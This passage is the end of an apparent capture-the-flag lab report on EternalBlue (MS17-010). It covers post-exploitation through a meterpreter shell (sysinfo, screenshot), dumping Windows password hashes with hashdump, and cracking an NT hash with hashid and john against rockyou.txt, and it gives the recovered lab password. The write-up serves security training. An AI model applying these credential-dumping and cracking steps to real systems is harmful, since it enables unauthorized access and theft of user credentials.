

We Got WIN!

It means we successfully exploited the target machine.

We got the meterpreter shell and now we can use metasploit's specifically designed commands to interact with target system which can be found through `help` command.

### <span id="page-13-0"></span>**5. Escalation**

To verify that we are now on the Windows system, let's type "sysinfo" to see whether it displays target system information.

>\_ sysinfo



You can see now we are inside the target machine and it displaying host name: JON-PC; 0S: Windows 7; arch: x64, etc information.

We can perform various attacks on tasks on target.

Example: - Taking a screenshot of targets desktop

>\_ screenshot



Such various kinds of attacks can be access through `help` command.

## <span id="page-14-0"></span>**6. Cracking**

Now we need to find password of user Jon for that we use hashdump command:



Copy the line from "Jon" to  $\kappa$ :  $\kappa$ " and save it inside file and name it as "hash".

We need to find out the which hash format is this with hashid command.

>\_ hashid <hash>



Now that we know it is NT hash format, we can use it to decrypt the hash and get our password through command called john.

>\_ john –format=nt –wordlist=rockyou.txt <filename>



Now that we got the password which is alqfna22 of the user jon we can log into the system and leave a message to user to let him know he's been hacked and the patching method for it.



## <span id="page-15-0"></span>**7. Reporting**

Collecting all the necessary screenshots and compiling the detailed report of **Eternalblue exoloitation Lab**.

We have collected all the information and compiled it into this report.

Let's recall all the questions that we asked at the beginning.



## <span id="page-16-0"></span>**7. References:**

**1.** Exploit-db database 'EternalBlue' SMB Remote Code Execution (MS17-010**)** <https://www.exploit-db.com/exploits/42315>

**2.** Eternal Blue (MS17-010) vulnerability attack experiment <https://programmersought.com/article/56866337746/>

**3.** EternalBlue Exploit: What It Is And How It Works

<https://www.sentinelone.com/blog/eternalblue-nsa-developed-exploit-just-wont-die/>

**4.** [Manually Exploit EternalBlue on Windows Server Using MS17-010 Python Exploit](https://null-byte.wonderhowto.com/how-to/manually-exploit-eternalblue-windows-server-using-ms17-010-python-exploit-0195414/)

[https://null-byte.wonderhowto.com/how-to/manually-exploit-eternalblue-windows-server-using-ms17-010](https://null-byte.wonderhowto.com/how-to/manually-exploit-eternalblue-windows-server-using-ms17-010-python-exploit-0195414/) [python-exploit-0195414/](https://null-byte.wonderhowto.com/how-to/manually-exploit-eternalblue-windows-server-using-ms17-010-python-exploit-0195414/)

**5.** MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption [https://www.rapid7.com/db/modules/exploit/windows/smb/ms17\\_010\\_eternalblue/](https://www.rapid7.com/db/modules/exploit/windows/smb/ms17_010_eternalblue/)

**6.** NATIONAL VULNERABILITY DATABASE - CVE-2017-0144 Detail

<https://nvd.nist.gov/vuln/detail/CVE-2017-0144>

**7.** Tryhackme.com CTF room for EternalBlue exploit

<https://tryhackme.com/room/blue>